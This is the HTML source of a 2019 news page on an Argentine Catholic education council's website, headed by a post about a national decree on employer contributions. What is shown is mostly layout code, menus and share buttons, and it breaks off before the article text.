				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-180x180.png" />
<meta name="msapplication-TileImage" content="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1396 single-format-standard wp-custom-logo ehbiz-default elementor-default elementor-template-full-width elementor-kit-2368 elementor-page elementor-page-1396 elementor-page-464">
		<header data-elementor-type="header" data-elementor-id="792" class="elementor elementor-792 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-139df74f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="139df74f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5838386" data-id="5838386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6388929 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6388929" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://consudec.org/wp">
			<img fetchpriority="high" width="600" height="300" src="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png" class="attachment-full size-full wp-image-9737" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png 600w, https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web-300x150.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-577f535e" data-id="577f535e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15d7eb05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d7eb05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57887b1 elementor-hidden-phone" data-id="57887b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236b71d elementor-hidden-phone elementor-widget elementor-widget-image" data-id="236b71d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="368" src="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png" class="attachment-large size-large wp-image-3718" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png 1024w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-300x138.png 300w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-768x353.png 768w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1536x706.png 1536w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141.png 1623w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d90feed" data-id="1d90feed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50113306 elementor-nav-menu--stretch elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50113306" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-50113306" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32618438 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32618438" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_range&quot;:&quot;page&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2aeadfd8" data-id="2aeadfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c2c5810 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4c2c5810" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34726a6" data-id="34726a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0b1294 elementor-widget elementor-widget-button" data-id="b0b1294" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.pactoeducativoargentino.com.ar/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pacto Educativo Argentino</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="464" class="elementor elementor-464 elementor-location-single post-1396 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-novedades" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bb82987 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb82987" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e3578a" data-id="8e3578a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7356168 elementor-widget elementor-widget-heading" data-id="7356168" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Novedades</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4257c71b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4257c71b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-44a38870" data-id="44a38870" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-818df33 elementor-section-content-bottom elementor-section-height-min-height elementor-section-full_width elementor-section-height-default" data-id="818df33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3448874" data-id="3448874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8755c5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8755c5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Decreto nacional sobre contribuciones patronales</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cbd4d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbd4d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d5ee1da" data-id="d5ee1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8b2fa4 elementor-widget elementor-widget-post-info" data-id="b8b2fa4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c44cd8c elementor-inline-item" itemprop="datePublished">
						<a href="https://consudec.org/wp/2019/06/11/">
											<span class="elementor-icon-list-icon">
														<i class="fa fa-calendar" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>junio 11, 2019</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-49fffb8 elementor-inline-item">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-clock-o" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>1:52 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46721e5" data-id="46721e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92ee28d elementor-share-buttons--view-icon elementor-share-buttons--align-right elementor-share-buttons--skin-framed elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="92ee28d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
